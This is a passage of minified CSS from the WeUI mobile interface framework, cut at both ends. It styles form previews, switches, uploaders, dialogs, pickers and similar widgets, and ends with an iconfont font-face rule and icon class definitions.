0;transform:scaleY(0.5)}.weui-form-preview__item{overflow:hidden}.weui-form-preview__label{float:left;margin-right:1em;min-width:4em;color:#999;text-align:justify;-moz-text-align-last:justify;text-align-last:justify}.weui-form-preview__value{display:block;overflow:hidden;word-break:normal;word-wrap:break-word}.weui-form-preview__btn{position:relative;display:block;flex:1;color:#3CB5F6;text-align:center;-webkit-tap-highlight-color:rgba(0,0,0,0)}button.weui-form-preview__btn{background-color:transparent;border:0;outline:0;font-size:inherit}.weui-form-preview__btn:active{background-color:#EEE}.weui-form-preview__btn:after{content:" ";position:absolute;left:0;top:0;width:1px;bottom:0;border-left:1px solid #D5D5D6;color:#D5D5D6;transform-origin:0 0;transform:scaleX(0.5)}.weui-form-preview__btn:first-child:after{display:none}.weui-form-preview__btn_default{color:#999}.weui-form-preview__btn_primary{color:#3CB5F6}.weui-cell_select{padding:0}.weui-cell_select .weui-select{padding-right:30px}.weui-cell_select .weui-cell__bd:after{content:" ";display:inline-block;height:6px;width:6px;border-width:2px 2px 0 0;border-color:#C8C8CD;border-style:solid;transform:matrix(0.71,0.71,-0.71,0.71,0,0);position:relative;top:-2px;position:absolute;top:50%;right:15px;margin-top:-3px}.weui-select{-webkit-appearance:none;border:0;outline:0;background-color:transparent;width:100%;font-size:inherit;height:44px;line-height:44px;position:relative;z-index:1;padding-left:15px}.weui-cell_select-before{padding-right:15px}.weui-cell_select-before .weui-select{width:105px;box-sizing:border-box}.weui-cell_select-before .weui-cell__hd{position:relative}.weui-cell_select-before .weui-cell__hd:after{content:" ";position:absolute;right:0;top:0;width:1px;bottom:0;border-right:1px solid #D9D9D9;color:#D9D9D9;transform-origin:100% 0;transform:scaleX(0.5)}.weui-cell_select-before .weui-cell__hd:before{content:" ";display:inline-block;height:6px;width:6px;border-width:2px 2px 0 0;border-color:#C8C8CD;border-style:solid;transform:matrix(0.71,0.71,-0.71,0.71,0,0);position:relative;top:-2px;position:absolute;top:50%;right:15px;margin-top:-3px}.weui-cell_select-before .weui-cell__bd{padding-left:15px}.weui-cell_select-before .weui-cell__bd:after{display:none}.weui-cell_select-after{padding-left:15px}.weui-cell_select-after .weui-select{padding-left:0}.weui-cell_vcode{padding-top:0;padding-right:0;padding-bottom:0}.weui-vcode-img{margin-left:5px;height:44px;vertical-align:middle}.weui-vcode-btn{display:inline-block;height:44px;margin-left:5px;padding:0 0.6em 0 0.7em;border-left:1px solid #E5E5E5;line-height:44px;vertical-align:middle;font-size:17px;color:#3CB5F6}.weui-vcode-btn:active{color:#3CB5F6}.weui-gallery{display:none;position:fixed;top:0;right:0;bottom:0;left:0;background-color:#000;z-index:1000}.weui-gallery__img{position:absolute;top:0;right:0;bottom:60px;left:0;background:center center no-repeat;background-size:contain}.weui-gallery__opr{position:absolute;right:0;bottom:0;left:0;background-color:#0D0D0D;color:#FFF;line-height:60px;text-align:center}.weui-gallery__del{display:block}.weui-cell_switch{padding-top:6px;padding-bottom:6px}.weui-switch{-webkit-appearance:none;-moz-appearance:none;appearance:none;position:relative;width:52px;height:32px;border:1px solid #DFDFDF;outline:0;border-radius:16px;box-sizing:border-box;background-color:#DFDFDF;transition:background-color 0.1s,border 0.1s}.weui-switch:before{content:" ";position:absolute;top:0;left:0;width:50px;height:30px;border-radius:15px;background-color:#FDFDFD;transition:transform 0.35s cubic-bezier(0.45,1,0.4,1)}.weui-switch:after{content:" ";position:absolute;top:0;left:0;width:30px;height:30px;border-radius:15px;background-color:#FFF;box-shadow:0 1px 3px rgba(0,0,0,0.4);transition:transform 0.35s cubic-bezier(0.4,0.4,0.25,1.35)}.weui-switch:checked{border-color:#04BE02;background-color:#04BE02}.weui-switch:checked:before{transform:scale(0)}.weui-switch:checked:after{transform:translateX(20px)}.weui-uploader__hd{display:flex;padding-bottom:10px;align-items:center}.weui-uploader__title{flex:1}.weui-uploader__info{color:#B2B2B2}.weui-uploader__bd{margin-bottom:-4px;margin-right:-9px;overflow:hidden}.weui-uploader__files{list-style:none}.weui-uploader__file{float:left;margin-right:9px;margin-bottom:9px;width:79px;height:79px;background:no-repeat center center;background-size:cover}.weui-uploader__file_status{position:relative}.weui-uploader__file_status:before{content:" ";position:absolute;top:0;right:0;bottom:0;left:0;background-color:rgba(0,0,0,0.5)}.weui-uploader__file_status .weui-uploader__file-content{display:block}.weui-uploader__file-content{display:none;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#FFF}.weui-uploader__file-content .weui-icon-warn{display:inline-block}.weui-uploader__input-box{float:left;position:relative;margin-right:9px;margin-bottom:9px;width:77px;height:77px;border:1px solid #D9D9D9}.weui-uploader__input-box:before,.weui-uploader__input-box:after{content:" ";position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);background-color:#D9D9D9}.weui-uploader__input-box:before{width:2px;height:39.5px}.weui-uploader__input-box:after{width:39.5px;height:2px}.weui-uploader__input-box:active{border-color:#999}.weui-uploader__input-box:active:before,.weui-uploader__input-box:active:after{background-color:#999}.weui-uploader__input{position:absolute;z-index:1;top:0;left:0;width:100%;height:100%;opacity:0;-webkit-tap-highlight-color:rgba(0,0,0,0)}.weui-msg{padding-top:36px;text-align:center}.weui-msg__icon-area{margin-bottom:30px}.weui-msg__text-area{margin-bottom:25px;padding:0 20px}.weui-msg__text-area a{color:#586C94}.weui-msg__title{margin-bottom:5px;font-weight:400;font-size:20px}.weui-msg__desc{font-size:14px;color:#999}.weui-msg__opr-area{margin-bottom:25px}.weui-msg__extra-area{margin-bottom:15px;font-size:14px;color:#999}.weui-msg__extra-area a{color:#586C94}@media screen and (min-height:438px){.weui-msg__extra-area{position:fixed;left:0;bottom:0;width:100%;text-align:center}}.weui-article{padding:20px 15px;font-size:15px}.weui-article section{margin-bottom:1.5em}.weui-article h1{font-size:18px;font-weight:400;margin-bottom:.9em}.weui-article h2{font-size:16px;font-weight:400;margin-bottom:.34em}.weui-article h3{font-weight:400;font-size:15px;margin-bottom:.34em}.weui-article *{max-width:100%;box-sizing:border-box;word-wrap:break-word}.weui-article p{margin:0 0 .8em}.weui-tabbar{display:flex;position:fixed;z-index:500;bottom:0;width:100%;max-width:760px;background-color:#F7F7FA}.weui-tabbar:before{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #C0BFC4;color:#C0BFC4;transform-origin:0 0;transform:scaleY(0.5)}.weui-tabbar__item{display:block;flex:1;padding:7px 0 0;font-size:0;color:#999;text-align:center;-webkit-tap-highlight-color:rgba(0,0,0,0)}.weui-tabbar__item.weui-bar__item_on .weui-tabbar__icon,.weui-tabbar__item.weui-bar__item_on .weui-tabbar__icon>i,.weui-tabbar__item.weui-bar__item_on .weui-tabbar__label{color:#09BB07}.weui-tabbar__icon{display:inline-block;width:24px;height:24px}i.weui-tabbar__icon,.weui-tabbar__icon>i{font-size:24px;color:#999}.weui-tabbar__icon img{width:100%;height:100%}.weui-tabbar__icon+.weui-tabbar__label{margin-top:5px;margin-bottom:3px}.weui-tabbar__label{text-align:center;color:#999;font-size:12px}.weui-navbar{display:flex;position:absolute;z-index:8;top:0;width:100%;background-color:#FAFAFA}.weui-navbar:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #CCC;color:#CCC;transform-origin:0 100%;transform:scaleY(0.5)}.weui-navbar+.weui-tab__panel{padding-top:50px;padding-bottom:0}.weui-navbar__item{position:relative;display:block;flex:1;padding:13px 0;text-align:center;font-size:15px;-webkit-tap-highlight-color:rgba(0,0,0,0)}.weui-navbar__item:active{background-color:#EDEDED}.weui-navbar__item.weui-bar__item_on,.weui-navbar__item.active{background-color:#EAEAEA}.weui-navbar__item:after{content:" ";position:absolute;right:0;top:0;width:1px;bottom:0;border-right:1px solid #CCC;color:#CCC;transform-origin:100% 0;transform:scaleX(0.5)}.weui-navbar__item:last-child:after{display:none}.weui-tab{position:relative;height:100%}.weui-tab__panel,.weui-tab__bd{box-sizing:border-box;height:100%;padding-bottom:55px;overflow:auto;-webkit-overflow-scrolling:touch}.weui-tab__bd-item{display:none}.weui-progress{display:flex;align-items:center}.weui-progress__bar{background-color:#EBEBEB;height:3px;flex:1}.weui-progress__inner-bar{width:0;height:100%;background-color:#09BB07}.weui-progress__opr{display:block;margin-left:15px;font-size:0}.weui-panel{background-color:#FFF;margin-top:10px;position:relative;overflow:hidden}.weui-panel:first-child{margin-top:0}.weui-panel:before{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #E5E5E5;color:#E5E5E5;transform-origin:0 0;transform:scaleY(0.5)}.weui-panel:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #E5E5E5;color:#E5E5E5;transform-origin:0 100%;transform:scaleY(0.5)}.weui-panel__hd{padding:14px 15px 10px;color:#999;font-size:13px;position:relative}.weui-panel__hd:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #E5E5E5;color:#E5E5E5;transform-origin:0 100%;transform:scaleY(0.5);left:15px}.weui-media-box{padding:15px;position:relative}.weui-media-box:before{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #E5E5E5;color:#E5E5E5;transform-origin:0 0;transform:scaleY(0.5);left:15px}.weui-media-box:first-child:before{display:none}a.weui-media-box{color:#000;-webkit-tap-highlight-color:rgba(0,0,0,0)}a.weui-media-box:active{background-color:#ECECEC}.weui-media-box__title{font-weight:400;font-size:17px;width:auto;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;word-wrap:normal;word-wrap:break-word;word-break:break-all}.weui-media-box__desc{color:#999;font-size:13px;line-height:1.2;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2}.weui-media-box__info{margin-top:15px;padding-bottom:5px;font-size:13px;color:#CECECE;line-height:1em;list-style:none;overflow:hidden}.weui-media-box__info__meta{float:left;padding-right:1em}.weui-media-box__info__meta_extra{padding-left:1em;border-left:1px solid #CECECE}.weui-media-box_text .weui-media-box__title{margin-bottom:8px}.weui-media-box_appmsg{display:flex;align-items:center}.weui-media-box_appmsg .weui-media-box__hd{margin-right:.8em;width:60px;height:60px;line-height:60px;text-align:center}.weui-media-box_appmsg .weui-media-box__thumb{width:100%;max-height:100%;vertical-align:top}.weui-media-box_appmsg .weui-media-box__bd{flex:1;min-width:0}.weui-media-box_small-appmsg{padding:0}.weui-media-box_small-appmsg .weui-cells{margin-top:0}.weui-media-box_small-appmsg .weui-cells:before{display:none}.weui-grids{position:relative;overflow:hidden}.weui-grids:before{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 0;transform:scaleY(0.5)}.weui-grids:after{content:" ";position:absolute;left:0;top:0;width:1px;bottom:0;border-left:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 0;transform:scaleX(0.5)}.weui-grid{position:relative;float:left;padding:20px 10px;width:33.33333333%;box-sizing:border-box}.weui-grid:before{content:" ";position:absolute;right:0;top:0;width:1px;bottom:0;border-right:1px solid #D9D9D9;color:#D9D9D9;transform-origin:100% 0;transform:scaleX(0.5)}.weui-grid:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 100%;transform:scaleY(0.5)}.weui-grid:active{background-color:#ECECEC}.weui-grid__icon{width:28px;height:28px;margin:0 auto}.weui-grid__icon img{display:block;width:100%;height:100%}.weui-grid__icon+.weui-grid__label{margin-top:5px}.weui-grid__label{display:block;text-align:center;color:#000;font-size:14px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.weui-footer{color:#999;font-size:14px;text-align:center}.weui-footer a{color:#586C94}.weui-footer_fixed-bottom{position:fixed;bottom:.52em;left:0;right:0}.weui-footer__links{font-size:0}.weui-footer__link{display:inline-block;vertical-align:top;margin:0 .62em;position:relative;font-size:14px}.weui-footer__link:before{content:" ";position:absolute;left:0;top:0;width:1px;bottom:0;border-left:1px solid #C7C7C7;color:#C7C7C7;transform-origin:0 0;transform:scaleX(0.5);left:-0.65em;top:.36em;bottom:.36em}.weui-footer__link:first-child:before{display:none}.weui-footer__text{padding:0 .34em;font-size:12px}.weui-flex{display:flex}.weui-flex__item{flex:1}.weui-dialog{position:fixed;z-index:5000;width:80%;min-width:300px;top:50%;left:50%;transform:translate(-50%,-50%);background-color:#FFF;text-align:center;border-radius:15px;overflow:hidden}.weui-dialog__hd{padding:1.3em 1.6em 0.5em}.weui-dialog__title{font-weight:400;font-size:18px}.weui-dialog__bd{padding:0 1.6em 0.8em;min-height:40px;font-size:15px;line-height:1.3;word-wrap:break-word;word-break:break-all;color:#999}.weui-dialog__bd:first-child{padding:2.7em 20px 1.7em;color:#353535}.weui-dialog__ft{position:relative;line-height:48px;font-size:18px;display:flex}.weui-dialog__ft:after{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #D5D5D6;color:#D5D5D6;transform-origin:0 0;transform:scaleY(0.5)}.weui-dialog__btn{display:block;flex:1;color:#3CC51F;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);position:relative}.weui-dialog__btn:active{background-color:#EEE}.weui-dialog__btn:after{content:" ";position:absolute;left:0;top:0;width:1px;bottom:0;border-left:1px solid #D5D5D6;color:#D5D5D6;transform-origin:0 0;transform:scaleX(0.5)}.weui-dialog__btn:first-child:after{display:none}.weui-dialog__btn_default{color:#353535}.weui-dialog__btn_primary{color:#3CB5F6}.weui-skin_android .weui-dialog{text-align:left;box-shadow:0 6px 30px 0 rgba(0,0,0,0.1)}.weui-skin_android .weui-dialog__title{font-size:21px}.weui-skin_android .weui-dialog__hd{text-align:left}.weui-skin_android .weui-dialog__bd{color:#999;padding:0.25em 1.6em 2em;font-size:17px;text-align:left}.weui-skin_android .weui-dialog__bd:first-child{padding:1.6em 1.6em 2em;color:#353535}.weui-skin_android .weui-dialog__ft{display:block;text-align:right;line-height:42px;font-size:16px;padding:0 1.6em 0.7em}.weui-skin_android .weui-dialog__ft:after{display:none}.weui-skin_android .weui-dialog__btn{display:inline-block;vertical-align:top;padding:0 .8em}.weui-skin_android .weui-dialog__btn:after{display:none}.weui-skin_android .weui-dialog__btn:active{background-color:rgba(0,0,0,0.06)}.weui-skin_android .weui-dialog__btn:visited{background-color:rgba(0,0,0,0.06)}.weui-skin_android .weui-dialog__btn:last-child{margin-right:-0.8em}.weui-skin_android .weui-dialog__btn_default{color:#808080}@media screen and (min-width:1024px){.weui-dialog{width:35%}}.weui-toast{position:fixed;z-index:5000;width:7.6em;min-height:7.6em;top:180px;left:50%;margin-left:-3.8em;background:rgba(40,40,40,0.75);text-align:center;border-radius:5px;color:#FFF}.weui-icon_toast{margin:22px 0 0;display:block}.weui-icon_toast.weui-icon-success-no-circle:before{color:#FFF;font-size:55px}.weui-icon_toast.weui-loading{margin:30px 0 0;width:38px;height:38px;vertical-align:baseline}.weui-icon_toast.weui-icon-info,.weui-icon_toast.weui-icon-cancel{font-size:55px;color:#FFF}.weui-toast__content{margin:0 0 15px}.weui-mask{position:fixed;z-index:1000;top:0;right:0;left:0;bottom:0;background:rgba(0,0,0,0.6)}.weui-mask_transparent{position:fixed;z-index:1000;top:0;right:0;left:0;bottom:0}.weui-actionsheet{position:fixed;left:0;bottom:0;transform:translate(0,100%);-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:5000;width:100%;background-color:#EFEFF4;transition:transform .3s}.weui-actionsheet__menu{background-color:#FFF}.weui-actionsheet__action{margin-top:6px;background-color:#FFF}.weui-actionsheet__cell{position:relative;padding:10px 0;text-align:center;font-size:18px;display:block}.weui-actionsheet__cell:before{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 0;transform:scaleY(0.5)}.weui-actionsheet__cell:active{background-color:#ECECEC}.weui-actionsheet__cell:first-child:before{display:none}.weui-skin_android .weui-actionsheet{position:fixed;left:50%;top:50%;bottom:auto;transform:translate(-50%,-50%);width:274px;box-sizing:border-box;-webkit-backface-visibility:hidden;backface-visibility:hidden;background:transparent;transition:transform .3s}.weui-skin_android .weui-actionsheet__action{display:none}.weui-skin_android .weui-actionsheet__menu{border-radius:2px;box-shadow:0 6px 30px 0 rgba(0,0,0,0.1)}.weui-skin_android .weui-actionsheet__cell{padding:13px 24px;font-size:16px;line-height:1.4;text-align:left}.weui-skin_android .weui-actionsheet__cell:first-child{border-top-left-radius:2px;border-top-right-radius:2px}.weui-skin_android .weui-actionsheet__cell:last-child{border-bottom-left-radius:2px;border-bottom-right-radius:2px}.weui-actionsheet_toggle{transform:translate(0,0)}.weui-loadmore{width:65%;margin:0 auto;line-height:1.6em;font-size:14px;text-align:center}.weui-loadmore__tips{display:inline-block;vertical-align:middle}.weui-loadmore_line{border-top:1px solid #E5E5E5}.weui-loadmore_line .weui-loadmore__tips{position:relative;top:-0.9em;padding:0 .55em;background-color:#FFF;color:#999}.weui-loadmore_dot .weui-loadmore__tips{padding:0 .16em}.weui-loadmore_dot .weui-loadmore__tips:before{content:" ";width:4px;height:4px;border-radius:50%;background-color:#E5E5E5;display:inline-block;position:relative;vertical-align:0;top:-0.16em}.weui-search-bar{position:relative;padding:8px 10px;display:flex;box-sizing:border-box;background-color:#EFEFF4}.weui-search-bar:before{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #D7D6DC;color:#D7D6DC;transform-origin:0 0;transform:scaleY(0.5)}.weui-search-bar:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #D7D6DC;color:#D7D6DC;transform-origin:0 100%;transform:scaleY(0.5)}.weui-search-bar.weui-search-bar_focusing .weui-search-bar__cancel-btn{display:block}.weui-search-bar.weui-search-bar_focusing .weui-search-bar__label{display:none}.weui-search-bar__form{position:relative;flex:auto;background-color:#EFEFF4}.weui-search-bar__form:after{content:'';position:absolute;left:0;top:0;width:200%;height:200%;transform:scale(0.5);transform-origin:0 0;border-radius:10px;border:1px solid #E6E6EA;box-sizing:border-box;background:#FFF}.weui-search-bar__box{position:relative;padding-left:30px;padding-right:30px;height:100%;width:100%;box-sizing:border-box;z-index:1}.weui-search-bar__box .weui-search-bar__input{padding:4px 0;width:100%;height:1.42857143em;border:0;font-size:14px;line-height:1.42857143em;box-sizing:content-box;background:transparent}.weui-search-bar__box .weui-search-bar__input:focus{outline:none}.weui-search-bar__box .weui-icon-search{position:absolute;left:10px;top:0;line-height:28px}.weui-search-bar__box .weui-icon-clear{position:absolute;top:0;right:0;padding:0 10px;line-height:28px}.weui-search-bar__label{position:absolute;top:1px;right:1px;bottom:1px;left:1px;z-index:2;border-radius:3px;text-align:center;color:#9B9B9B;background:#FFF}.weui-search-bar__label span{display:inline-block;font-size:14px;vertical-align:middle}.weui-search-bar__label .weui-icon-search{margin-right:5px}.weui-search-bar__cancel-btn{display:none;margin-left:10px;line-height:28px;color:#09BB07;white-space:nowrap}.weui-search-bar__input:not(:valid) ~ .weui-icon-clear{display:none}input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-results-button,input[type="search"]::-webkit-search-results-decoration{display:none}.weui-picker{position:fixed;width:100%;left:0;bottom:0;z-index:5000;-webkit-backface-visibility:hidden;backface-visibility:hidden;transform:translate(0,100%);transition:transform .3s}.weui-picker__hd{display:flex;padding:10px 15px;background-color:#FBF9FE;position:relative;text-align:center}.weui-picker__hd:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #E5E5E5;color:#E5E5E5;transform-origin:0 100%;transform:scaleY(0.5)}.weui-picker__action{display:block;flex:1;color:#586C94}.weui-picker__action:first-child{text-align:left}.weui-picker__action:last-child{text-align:right}.weui-picker__bd{display:flex;position:relative;background-color:#FFF;height:238px;overflow:hidden}.weui-picker__group{flex:1;position:relative;height:100%}.weui-picker__mask{position:absolute;top:0;left:0;width:100%;height:100%;margin:0 auto;z-index:3;background:linear-gradient(180deg,rgba(255,255,255,0.95),rgba(255,255,255,0.6)),linear-gradient(0deg,rgba(255,255,255,0.95),rgba(255,255,255,0.6));background-position:top,bottom;background-size:100% 102px;background-repeat:no-repeat;transform:translateZ(0)}.weui-picker__indicator{width:100%;height:34px;position:absolute;left:0;top:102px;z-index:3}.weui-picker__indicator:before{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #E5E5E5;color:#E5E5E5;transform-origin:0 0;transform:scaleY(0.5)}.weui-picker__indicator:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #E5E5E5;color:#E5E5E5;transform-origin:0 100%;transform:scaleY(0.5)}.weui-picker__content{position:absolute;top:0;left:0;width:100%}.weui-picker__item{padding:5px 0 4px;text-align:center;color:#000;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.weui-picker__item_disabled{color:#999}@-webkit-keyframes slideUp{from{transform:translate3d(0,100%,0)}to{transform:translate3d(0,0,0)}}@keyframes slideUp{from{transform:translate3d(0,100%,0)}to{transform:translate3d(0,0,0)}}.weui-animate-slide-up{-webkit-animation:slideUp ease .3s forwards;animation:slideUp ease .3s forwards}@-webkit-keyframes slideDown{from{transform:translate3d(0,0,0)}to{transform:translate3d(0,100%,0)}}@keyframes slideDown{from{transform:translate3d(0,0,0)}to{transform:translate3d(0,100%,0)}}.weui-animate-slide-down{-webkit-animation:slideDown ease .3s forwards;animation:slideDown ease .3s forwards}@-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.weui-animate-fade-in{-webkit-animation:fadeIn ease .3s forwards;animation:fadeIn ease .3s forwards}@-webkit-keyframes fadeOut{from{opacity:1}to{opacity:0}}@keyframes fadeOut{from{opacity:1}to{opacity:0}}.weui-animate-fade-out{-webkit-animation:fadeOut ease .3s forwards;animation:fadeOut ease .3s forwards}.weui-agree{display:block;padding:.5em 15px;font-size:13px}.weui-agree a{color:#586C94}.weui-agree__text{color:#999}.weui-agree__checkbox{-webkit-appearance:none;-moz-appearance:none;appearance:none;outline:0;font-size:0;border:1px solid #D1D1D1;background-color:#FFF;border-radius:3px;width:13px;height:13px;position:relative;vertical-align:0;top:2px}.weui-agree__checkbox:checked:before{font-family:"weui";font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;text-align:center;speak:none;display:inline-block;vertical-align:middle;text-decoration:inherit;content:"\EA08";color:#09BB07;font-size:13px;position:absolute;top:50%;left:50%;transform:translate(-50%,-48%) scale(0.73);-webkit-transform:translate(-50%,-48%) scale(0.73)}.weui-agree__checkbox:disabled{background-color:#E1E1E1}.weui-agree__checkbox:disabled:before{color:#ADADAD}.weui-loading{width:20px;height:20px;display:inline-block;vertical-align:middle;-webkit-animation:weuiLoading 1s steps(12,end) infinite;animation:weuiLoading 1s steps(12,end) infinite;background:transparent url([data-uri]) no-repeat;background-size:100%}@-webkit-keyframes weuiLoading{0%{-webkit-transform:rotate3d(0,0,1,0deg)}100%{-webkit-transform:rotate3d(0,0,1,360deg)}}@keyframes weuiLoading{0%{-webkit-transform:rotate3d(0,0,1,0deg)}100%{-webkit-transform:rotate3d(0,0,1,360deg)}}.weui-slider{padding:15px 18px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.weui-slider__inner{position:relative;height:2px;background-color:#E9E9E9}.weui-slider__track{height:2px;background-color:#3CB5F6;width:0}.weui-slider__handler{position:absolute;left:0;top:50%;width:40px;height:40px;margin-left:-20px;margin-top:-20px;border-radius:50%;background-color:#FFF;box-shadow:0 0 4px rgba(0,0,0,0.2)}.weui-slider-box{display:flex;align-items:center}.weui-slider-box .weui-slider{flex:1}.weui-slider-box__value{margin-left:.5em;min-width:24px;color:#888;text-align:center;font-size:14px}.weui-badge{display:inline-block;padding:.15em .4em;min-width:8px;border-radius:18px;background-color:#F43530;color:#FFF;line-height:1.2;text-align:center;font-size:12px;vertical-align:middle}@font-face{font-family:'iconfont';src:url(./iconfont.eot?0529);src:url(./iconfont.eot?0529#iefix) format("embedded-opentype"),url(http://niubixxx.xyz/static/css/iconfont.woff?0529) format("woff"),url(http://niubixxx.xyz/static/css/iconfont.ttf?0529) format("truetype"),url(./iconfont.svg?0529#iconfont) format("svg")}.iconfont{font-family:"iconfont" !important;font-size:13px;font-style:normal;-webkit-font-smoothing:antialiased;-webkit-text-stroke-width:0.2px;-moz-osx-font-smoothing:grayscale}.icon-onepage48:before{content:"\e75a"}.icon-trade:before{content:"\e758"}.icon-data:before{content:"\e757"}.icon-hot:before{content:"\e756"}.icon-bussinesscard:before{content:"\e753"}.icon-ship:before{content:"\e74f"}.icon-survey:before{content:"\e74e"}.icon-libra:before{content:"\e74c"}.icon-templatedefault:before{content:"\e74a"}.icon-inquirytemplate:before{content:"\e749"}.icon-save:before{content:"\e747"}.icon-copy:before{content:"\e744"}.icon-sorting:before{content:"\e743"}.icon-exl:before{content:"\e73f"}.icon-pdf:before{content:"\e740"}.icon-zip:before{content:"\e741"}.icon-card012:before{content:"\e737"}.icon-creditlevelfilling:before{content:"\e736"}.icon-creditlevel:before{content:"\e735"}.icon-accountfilling:before{content:"\e732"}.icon-favoritesfilling:before{content:"\e730"}.icon-emailfilling:before{content:"\e72d"}.icon-mobilephone:before{content:"\e72a"}.icon-shoes:before{content:"\e728"}.icon-store:before{content:"\e722"}.icon-manageorder:before{content:"\e723"}.icon-rejectedorder:before{content:"\e724"}.icon-phone:before{content:"\e725"}.icon-bussinessman:before{content:"\e726"}.icon-share:before{content:"\e71d"}.icon-compass:before{content:"\e71b"}.icon-security:before{content:"\e71c"}.icon-iconfontstop:before{content:"\e71a"}.icon-iconfontplay2:before{content:"\e719"}.icon-skip:before{content:"\e718"}.icon-bad:before{content:"\e716"}.icon-good:before{content:"\e717"}.icon-productfeatures:before{content:"\e6f4"}.icon-supplierfeatures:before{content:"\e6f5"}.icon-similarproduct:before{content:"\e6f6"}.icon-link:before{content:"\e6f7"}.icon-cut:before{content:"\e6f8"}.icon-table:before{content:"\e6f9"}.icon-navlist:before{content:"\e6fa"}.icon-imagetext:before{content:"\e6fb"}.icon-text:before{content:"\e6fc"}.icon-move:before{content:"\e6fd"}.icon-subtract:before{content:"\e6fe"}.icon-dollar:before{content:"\e702"}.icon-raw:before{content:"\e704"}.icon-office:before{content:"\e705"}.icon-agriculture:before{content:"\e707"}.icon-machinery:before{content:"\e709"}.icon-assessedbadge:before{content:"\e70a"}.icon-gerenzhongxin:before{content:"\e70b"}.icon-jifen:before{content:"\e70c"}.icon-renwuguanli:before{content:"\e70d"}.icon-operation:before{content:"\e70e"}.icon-remind:before{content:"\e713"}.icon-icondownload:before{content:"\e714"}.icon-map:before{content:"\e715"}.icon-all:before{content:"\e696"}.icon-back:before{content:"\e697"}.icon-cart:before{content:"\e698"}.icon-category:before{content:"\e699"}.icon-close:before{content:"\e69a"}.icon-comments:before{content:"\e69b"}.icon-cry:before{content:"\e69c"}.icon-delete:before{content:"\e69d"}.icon-edit:before{content:"\e69e"}.icon-email:before{content:"\e69f"}.icon-favorite:before{content:"\e6a0"}.icon-folder:before{content:"\e6a1"}.icon-form:before{content:"\e6a2"}.icon-help:before{content:"\e6a3"}.icon-information:before{content:"\e6a4"}.icon-less:before{content:"\e6a5"}.icon-moreunfold:before{content:"\e6a6"}.icon-more:before{content:"\e6a7"}.icon-pic:before{content:"\e6a8"}.icon-qrcode:before{content:"\e6a9"}.icon-refresh:before{content:"\e6aa"}.icon-rfq:before{content:"\e6ab"}.icon-search:before{content:"\e6ac"}.icon-selected:before{content:"\e6ad"}.icon-set:before{content:"\e6ae"}.icon-smile:before{content:"\e6af"}.icon-success:before{content:"\e6b1"}.icon-survey1:before{content:"\e6b2"}.icon-training:before{content:"\e6b3"}.icon-viewgallery:before{content:"\e6b4"}.icon-viewlist:before{content:"\e6b5"}.icon-warning:before{content:"\e6b6"}.icon-wrong:before{content:"\e6b7"}.icon-account:before{content:"\e6b8"}.icon-add:before{content:"\e6b9"}.icon-atm:before{content:"\e6ba"}.icon-clock:before{content:"\e6bb"}.icon-remind1:before{content:"\e6bc"}.icon-calendar:before{content:"\e6bf"}.icon-attachment:before{content:"\e6c0"}.icon-3column:before{content:"\e6c3"}.icon-4column:before{content:"\e6c4"}.icon-discount:before{content:"\e6c5"}.icon-service:before{content:"\e6c7"}.icon-print:before{content:"\e6c9"}.icon-box:before{content:"\e6cb"}.icon-process:before{content:"\e6ce"}.icon-bags:before{content:"\e6d1"}.icon-beauty:before{content:"\e6d2"}.icon-electrical:before{content:"\e6d4"}.icon-home:before{content:"\e6d7"}.icon-electronics:before{content:"\e6da"}.icon-gifts:before{content:"\e6db"}.icon-apparel:before{content:"\e6dc"}.icon-lights:before{content:"\e6de"}.icon-sports:before{content:"\e6e0"}.icon-toys:before{content:"\e6e1"}.icon-auto:before{content:"\e6e3"}.icon-jewelry:before{content:"\e6e4"}.icon-trade-assurance:before{content:"\e6e5"}.icon-browse:before{content:"\e6e6"}.icon-rfqqm:before{content:"\e6e7"}.icon-rfqquantity:before{content:"\e6e8"}.icon-atmaway:before{content:"\e6e9"}.icon-rfq1:before{content:"\e6eb"}.icon-scanning:before{content:"\e6ec"}.icon-compare:before{content:"\e6ee"}.icon-filter:before{content:"\e6f1"}.icon-pin:before{content:"\e6f2"}.icon-history:before{content:"\e6f3"}.icon-zhome:before{content:"\2f8d"}.icon-zhome-active:before{content:"\2f8e"}.icon-zsms:before{content:"\2f8f"}.icon-zsms-active:before{content:"\2f90"}.icon-zmy:before{content:"\2f91"}.icon-zmy-active:before{content:"\2f92"}.icon-zdiscover:before{content:"\2f93"}.icon-zdiscover-active:before{content:"\2f94"}.icon-zsend:before{content:"\2f95"}.ic